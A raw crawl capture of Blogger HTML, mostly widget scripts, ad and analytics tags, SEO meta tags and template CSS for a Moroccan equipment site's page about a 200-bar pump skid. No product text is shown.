_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'res-head-ad', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'feat-top-bot', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'feat-top-bot', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'feat-top-bot', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'ran-top-bot', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList69', 'sidebar', document.getElementById('LinkList69'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList70', 'sidebar', document.getElementById('LinkList70'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList76', 'sidebar', document.getElementById('LinkList76'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList75', 'sidebar', document.getElementById('LinkList75'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'sidebar', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList9', 'sidebar', document.getElementById('LinkList9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'pop-bot-bot', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Footer Widget (A)', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'Footer Widget (A)', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'Footer Widget (B)', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'Footer Widget (B)', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer Widget (c)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Envoi en cours...', 'contactFormMessageSentMsg': 'Votre message a \xe9t\xe9 envoy\xe9.', 'contactFormMessageNotSentMsg': 'Impossible d\x27envoyer le message. Veuillez r\xe9essayer ult\xe9rieurement.', 'contactFormInvalidEmailMsg': 'Veuillez indiquer une adresse e-mail valide.', 'contactFormEmptyMessageMsg': 'Le champ de message doit \xeatre renseign\xe9.', 'title': 'Formulaire de contact', 'blogId': '3201262822547828785', 'contactFormNameMsg': 'Nom', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Envoyer', 'contactFormToken': 'AOuZoY5FnBChmulOGXtqGfieeQcVxuJ9VQ:1769795783056', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Footer Widget (c)', document.getElementById('HTML3'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shedar-maroc.com/2019/06/pompes-200-bar-skida-1290s.html
body_size: 68658
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5997501213855694'></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-156611982-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-156611982-1');
</script>
<script async='async' data-ad-client='ca-pub-5997501213855694' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- [ Meta Tag SEO ] -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta content='sat, 02 jun 2020 00:00:00 GMT' http-equiv='expires'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Lato:400,400i,700%7CRaleway:400,400i,600,700%7CRighteous" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.shedar-maroc.com/' rel='openid.delegate'/>
<link href='https://www.shedar-maroc.com/2019/06/pompes-200-bar-skida-1290s.html' rel='canonical'/>
<title>Pompes 200 Bar skid 1290s  - Shedar Maroc</title>
<meta content='' name='description'/>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "https://www.shedar-maroc.com/", "potentialAction": { "@type": "SearchAction", "target": "https://www.shedar-maroc.com/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='Pompes 200 Bar skid 1290s , Shedar Maroc: Pompes 200 Bar skid 1290s , Shedar Maroc' name='keywords'/>
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<link href='https://www.shedar-maroc.com/feeds/posts/default' rel='alternate' title='Shedar Maroc - Atom' type='application/atom+xml'/>
<link href='https://www.shedar-maroc.com/feeds/posts/default?alt=rss' rel='alternate' title='Shedar Maroc - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/3201262822547828785/posts/default' rel='alternate' title='Shedar Maroc - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQcPVFPjmJfg_ABXDJFbCSkRX3I2zhvFAMsOBTl0rmkxVrIk2RpyhrI2LnJrwo1KVMbs-DlYk98hNI6elUJvPhuO2y7MTOU8miGYghPq9l_lNFrkleugtERvVXcRtLJEWCuWGU0nLyEqM/s72-c/cod26404PROSKIDHD15201920x1440.jpg' rel='image_src'/>
<link href='https://www.shedar-maroc.com/2019/06/pompes-200-bar-skida-1290s.html' hreflang='x-default' rel='alternate'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS/posts' rel='publisher'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS/about' rel='author'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS' rel='me'/>
<meta content='CODE-VALIDATION-GOOGLE-WEBMASTER' name='google-site-verification'/>
<meta content='CODE-VALIDATION-BING-WEBMASTER' name='msvalidate.01'/>
<meta content='YOUR-COUNTRY' name='geo.placename'/>
<meta content='YOUR-NAME' name='Author'/>
<meta content='general' name='rating'/>
<meta content='YOUR-COUNTRY-CODE' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Pompes 200 Bar skid 1290s ' property='og:title'/>
<meta content='http://www.shedar-maroc.com/2019/06/pompes-200-bar-skida-1290s.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='Shedar Maroc' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQcPVFPjmJfg_ABXDJFbCSkRX3I2zhvFAMsOBTl0rmkxVrIk2RpyhrI2LnJrwo1KVMbs-DlYk98hNI6elUJvPhuO2y7MTOU8miGYghPq9l_lNFrkleugtERvVXcRtLJEWCuWGU0nLyEqM/s320/cod26404PROSKIDHD15201920x1440.jpg' property='og:image'/>
<meta content='https://www.facebook.com/PROFILE-LINK' property='article:author'/>
<meta content='https://www.facebook.com/FAN-PAGE-FACEBOOK' property='article:publisher'/>
<meta content='CODE-APPLICATION-FACEBOOK' property='fb:app_id'/>
<meta content='CODE-ADMIN-FACEBOOK' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Shedar Maroc: Pompes 200 Bar skid 1290s ' name='twitter:title'/>
<meta content='USER-TWITTER' name='twitter:site'/>
<meta content='USER-TWITTER' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        shedar
Author :     http://www.https://shedar-maroc.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="maincolor" description="Primary Color" type="color" default="#fa5555" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .Attribution, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
div#ContactForm1 {
display: none;
visibility: hidden;
opacity: 0;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family:  'Raleway', sans-serif;
font-weight: 600;
color: #2e2e2e;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5VAWouUlGUwGW5Vw_LexVA4w0Lqux7Tu63kFxaSQLohXT9kNSsuJEU06yWLIitVR8TYTaDmBbArcdICWVmth9SGPGgChJz3jMYdw88ZTDZeE5TcwBzTqFIhPJKcl_oaCGzVUVURHOpHk/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmhYdNXTB9yFcjdg1ruTMTvW8o-Z0XQnBP65dA3n5gk42qnAMCZQr45DPvWHVlcMhBmxusnIev5OQWwKdApxRginTSKUmxcoYN1JJSH32NIsOybA-NwzjHRaW9kOf-3R6IGe9l_AAvy2U/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
#loader {
position: fixed;
top: 0;
left: 0;
right: 0;
width: 100%;
height: 100%;
background-color: #FFF;
z-index: 1000;
}
#status {
width: 200px;
height: 200px;
position: fixed;
left: 50%;
z-index: 100;
top: 50%;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibfVsPQGMgMErNZR4MSj_0JoODlY56EKqCjiPu5AmiAFiz-dDHxaMYCjX8Xjz7DsJwBJty_AuC25_pAc8cLpdRpQ_GHk6YA2M4GilHMcGN3Kk0nOQtRe_Ik5DEQfOhO5qWLjnaf8hq7rI/s1600/ripple.gif);
background-repeat: no-repeat;
background-position: center;
margin: -100px 0 0 -100px;
z-index: 1001;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #333;
font-family:'Lato', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1063px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
.item #main-wrapper, .statc_page #main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
.index #main-wrapper, .archive #main-wrapper {
float:none;
width:100%;
max-width:100%
}
.item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
.index #sidebar-wrapper, .archive #sidebar-wrapper {
display:none;
visibility:hidden;
height:0;
opacity:0;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background-color: #f0f0f0;
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #fff;
margin:0 auto;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li:first-child a {
padding: 12px 12px 12px 0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color:#696969;
text-transform: uppercase;
font-family: Raleway;
letter-spacing: 1px;
}
.top-meta-menu {
float: right;
}
.top-meta-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-meta-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-meta-menu ul li:last-child a {
padding: 12px 0 12px 16px;
}
.top-meta-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color:#696969;
}
.top-meta-menu ul li a i {
text-align:center;
display: inline-block;
width: 20px;
height: 20px;
line-height: 20px;
font-size: 12px;
color: #fff;
margin-right:5px;
background: #fa5555;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
}
#header-wrappers {
color: #333;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
width:100%;
max-width:100%;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Righteous', cursive;
color: #fa5555;
font-size: 45px;
font-weight: normal;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h1:before {
content: "\f07a";
font-family: fontawesome;
color: #8a8a8a;
margin-right: 5px;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px Oswald;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: left;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: auto;
}
.headerright {
float: right;
margin: 0;
padding: 8px 0 0;
width: 720px;
text-align: center;
}
.top-bar-social, .bottom-bar-social {
padding: 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #fff;
background: #fa5555;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #fff;
opacity: 1;
}
.header-social {display:inline-block;}
/* ######## Shopping Cart Css ######################### */
.sora-cart {
float: right;
width: 180px;
padding: 0px;
cursor: pointer;
position: relative;
}
.sora-cart-logo {
position: relative;
display: block;
padding: .4em .4em .4em 2em;
margin: 0;
background: #f0f0f0;
color: #444;
text-decoration: none;
-webkit-transition: all .3s ease-out;
-moz-transition: all .3s ease-out;
-ms-transition: all .3s ease-out;
-o-transition: all .3s ease-out;
transition: all .3s ease-out;
}
.sora-cart-logo:before {
content: "\f290";
font-family: fontawesome;
position: absolute;
left: -1.3em;
top: 50%;
margin-top: -1.3em;
background: #fa5555;
color: #fff;
height: 2em;
width: 2em;
line-height: 2em;
border: .3em solid #fff;
text-align: center;
font-weight: bold;
-moz-border-radius: 2em;
-webkit-border-radius: 2em;
border-radius: 2em;
-webkit-transition: all .3s ease-out;
-moz-transition: all .3s ease-out;
-ms-transition: all .3s ease-out;
-o-transition: all .3s ease-out;
transition: all .3s ease-out;
}
.sora-cart-details {
}
.sora-cart-description {
background: #fff none repeat scroll 0 0;
border-top: 2px solid #fa5555;
padding: 10px 15px;
position: absolute;
right: 0;
text-align: left;
top: 100%;
-webkit-transform: translateY(40px);
transform: translateY(40px);
-webkit-transition: all 0.5s ease 0s;
transition: all 0.5s ease 0s;
width: 273px;
visibility: hidden;
z-index: -99;
}
.sora-cart:hover .sora-cart-description {
margin-top: 0;
-webkit-transform: translateY(0px);
transform: translateY(0px);
visibility: visible;
z-index: 99999;
}
.sora-cart-description .itemRow {
display: block;
margin-bottom: 15px;
overflow: hidden;
border-bottom: 1px solid #eee;
background-color: #fff;
color: #111;
padding: 10px;
position: relative;
}
.sora-cart-description .itemRow:last-child {
border-bottom:0;
}
.sora-cart-description .item-thumb {
float: left;
width: 70px;
margin-right: 10px;
}
.sora-cart-description .item-thumb img {
width: 100%;
vertical-align: middle;
object-fit: cover;
}
.sora-cart-description .item-name {
display: block;
font-size: 16px;
font-weight: 600;
line-height: 1.25;
margin-bottom: 10px;
margin-right: 12px;
text-transform: capitalize;
width: auto;
font-family: Raleway;
}
.shedar-maroc-description .item-price {
font-size: 13px;
line-height: 1.25;
margin-bottom: 10px;
}
.sora-cart-description .item-decrement, .sora-cart-description .item-increment {
width: 15px;
float: left;
text-align: center;
}
.sora-cart-description .item-decrement, .sora-cart-description .item-quantity {
float: left;
margin-right: 5px;
font-size: 16px;
}
.sora-cart-description .item-decrement a, .sora-cart-description .item-increment a {
text-decoration: none;
padding: 1px 4px;
height: 20px;
font-size: 15px;
text-align: center;
color: #fa5555;
display: inline-block;
}
.sora-cart-description .item-quantity {
margin: 0px 10px 0px 5px;
}
.sora-cart-description .item-total {
margin: 10px 0;
font-size: 16px;
}
.sora-cart-description .item-increment {
margin-right: 5px;
}
.sora-cart-description .item-remove {
position: absolute;
right: 0;
top: 10px;
color: #fa5555;
line-height: 16px;
}
.sora-cart-description .item-remove a {
color: #fa5555;
font-size:16px;
}
.sora-cart-description .simpleCart_empty, .sora-cart-description .simpleCart_checkout {
transition: all .3s;
background: #fa5555;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 12px;
text-transform: uppercase;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
}
.sora-cart-description .simpleCart_empty:before, .sora-cart-description .simpleCart_checkout:before {
content: '\f00d';
font-family: FontAwesome;
margin-right: 5px;
}
.sora-cart-description .simpleCart_checkout:before {
content: '\f07a';
}
.sora-cart-buttons-wrap {
border-top: 1px solid #eeeeee;
}
.sora-cart-buttons-wrap .sora-cart-ammount {
clear: both;
font-size: 14px;
margin: 10px 0;
font-weight: normal;
text-transform: uppercase;
}
.sora-cart-buttons-wrap .sora-cart-ammount .sora-cart-subtotal {
font-size: 16px;
font-weight: bold;
display: inline-block;
float: left;
}
.sora-cart-buttons-wrap .sora-cart-ammount .simpleCart_total {
float: right;
}
.sora-cart-buttons {
text-align: center;
display: block;
clear: both;
}
/* ######## Megamenu Css ######################### */
.mega-menu-full {
background: #fa5555;
}
.mega-menu-wrap #pull {
display: none;
}
.mega-menu-wrap {
margin: 0 auto;
padding: 0;
position: relative;
}
ul.megamenu {
list-style: none;
line-height: 1;
overflow: visible !important
}
ul.megamenu:after {
margin: 0;
padding: 0;
content: ' ';
display: block;
height: 0px;
clear: both
}
ul.megamenu li {
float: left;
display: inline;
position: relative;
text-transform: uppercase;
padding: 0;
}
ul.megamenu li a.menu-target:after {
content: "";
width: 0;
height: 0;
border-left: 3px solid transparent;
border-right: 3px solid transparent;
border-top: 3px solid #fff;
font-size: 0;
line-height: 0;
bottom: 22px;
right: 5px;
position: absolute
}
ul.megamenu li a {
display: block;
line-height: 50px;
padding: 0px 20px;
text-decoration: none;
color: #fff;
font-size: 14px;
font-weight: bold;
font-family:Raleway;
transition: all 0.3s ease-in-out
}
ul.megamenu li a:hover {
background: #e63737;
color: #fff
}
ul.megamenu ul {
position: absolute;
display: none;
top: 100%
}
ul.megamenu li:hover > ul {
display: block
}
ul.megamenu ul li {
z-index: 72;
min-width: 149px;
float: none;
background: #000;
text-shadow: none
}
ul.megamenu ul li a {
text-transform: none;
font-weight: normal
}
ul.megamenu ul li a:hover,
ul.megamenuid ul li a.hover {
background: #E0E0E0;
color: #444
}
ul.megamenu ul ul {
display: none;
left: 100%;
top: 0
}
ul.megamenuid li div.megasubmenu {
background: #F9F9F9;
position: absolute;
width: 830px;
z-index: 90;
left: 0;
top: 100%;
overflow: hidden;
min-height: 150px;
-moz-transform: translate(0, 30px);
-webkit-transform: translate(0, 30px);
-o-transform: translate(0, 30px);
transform: translate(0, 30px);
transform-origin: 50% 0;
visibility: hidden;
opacity: 0;
color: #888;
box-shadow: 0 10px 7px -7px rgba(0, 0, 0, 0.1);
transition: all 0.3s ease-in-out
}
ul.megamenuid li:hover div.megasubmenu {
visibility: visible;
opacity: 1;
-moz-transform: translate(0, 0);
-webkit-transform: translate(0, 0);
-o-transform: translate(0, 0);
transform: translate(0, 0)
}
ul.megamenuid ul,
ul.megamenuid ul li {
display: block !important;
border: 0 none !important;
margin: 0 !important;
padding: 0 !important
}
ul.megamenuid ul li {
background: none !important;
float: left !important
}
ul.megamenuid ul.leftmenulist {
position: absolute;
width: 18%;
left: 0;
top: 0;
bottom: 0;
background: #EEEEEE;
border-right: 1px dashed #e5e5e5 !important
}
ul.megamenuid ul.leftmenulist a {
border-left: none !important;
color: #555
}
ul.megamenuid ul.rightmenulist {
position: relative;
display: block;
width: 81%;
float: right;
margin: 0px 0px 0px !important;
background: none
}
ul.megamenuid ul.rightmenulist li {
display: block;
overflow: hidden;
position: relative;
min-height: 210px;
padding: 5px 17px 5px 0px !important
}
ul.megamenuid ul.rightmenulist li .thumb-container {
left: 0;
width: 100%;
height: 100%;
position: absolute;
overflow: hidden;
font-size: 0;
line-height: 0
}
ul.megamenuid ul.rightmenulist li .thumb-container img {
position: relative;
top: 10px;
padding: 0;
width: 100%;
height: 100%;
display: block
}
ul.megamenuid ul.rightmenulist li a {
display: block;
border-left: none !important;
padding: 0px 5px !important;
line-height: 1.4;
color: #777;
font-weight: bold;
font-size: 14px
}
ul.megamenuid ul.rightmenulist li a:hover {
color: #000;
background: transparent
}
ul.megamenuid .loading-icon {
background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpgyFsQMw0roi4MK5LfnfTCFlPxX8kDgL06oUii44G_ewqnDaZZnJqy-0quK7myOldoz5V72-uG1F9VYW8d9kysAIN5DJCr9XstOnAQadEuLFPPnur0oYb7EIpf53-gGyToEVQrgqBQ8Y/s1600/wait.gif') no-repeat scroll 0 0 transparent;
width: 22px;
height: 22px;
position: absolute;
top: 50%;
margin-top: -11px;
right: 5px
}
ul.megamenuid .menu-icon {
border-bottom: 4px solid transparent;
border-top: 4px solid transparent;
border-left: 4px solid #777;
display: block;
height: 0;
margin-top: -4px;
position: absolute;
right: 11px;
top: 50%;
width: 0
}
#megamenuid {
height: 50px;
position: relative;
margin: 0 auto;
padding: 0px
}
#megamenuid h5 {
font-size: 16px;
margin-top: 70px;
text-align: center
}
#megamenuid h5:before {
content: "";
position: absolute;
top: 50px;
left: 50%;
width: 5px;
height: 2px;
margin-left: -4px;
border-left: 2px solid black;
border-right: 2px solid black
}
#megamenuid h5:after {
content: "";
position: absolute;
top: 55px;
left: 50%;
width: 10px;
height: 5px;
margin-left: -7px;
border-top: 2px solid black;
border-left: 2px solid black;
border-right: 2px solid black;
border-radius: 8px 8px 0px 0px
}
#search-icon {
position: absolute;
right: 0;
top: 0;
display: block;
width: 50px;
line-height: 50px;
height: 50px;
background-color: rgba(255, 255, 255, 0.1);
color: #fff;
font-size: 14px;
text-align: center;
cursor: pointer
}
#nav-search {
position: absolute;
right: 0;
top: 50px;
z-index: 50;
display: none;
width: 302px;
height: 74px;
background-color: #222;
border-bottom: 2px solid #fa555;
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease
}
#nav-search #searchform {
width: 262px;
position: absolute;
left: 20px;
top: 20px
}
#searchform {
position: relative;
height: 36px;
overflow: hidden
}
#nav-search #s {
width: 166px
}
#s {
position: relative;
height: 32px;
padding-left: 12px;
padding-right: 82px;
border: 1px solid rgba(255, 255, 255, 0.05);
background-color: rgba(0, 0, 0, 0.1);
font-size: 13px;
color: #fff
}
#s:focus {
color: #fff;
outline: none
}
#searchsubmit {
position: absolute;
right: 2px;
top: 2px;
height: 32px;
padding: 0 10px;
color: #fff;
background-color: #fa5555;
font-size: 12px;
font-weight: 700;
text-transform: uppercase;
border: none;
cursor: pointer;
transition: background .3s
}
#searchsubmit:hover {
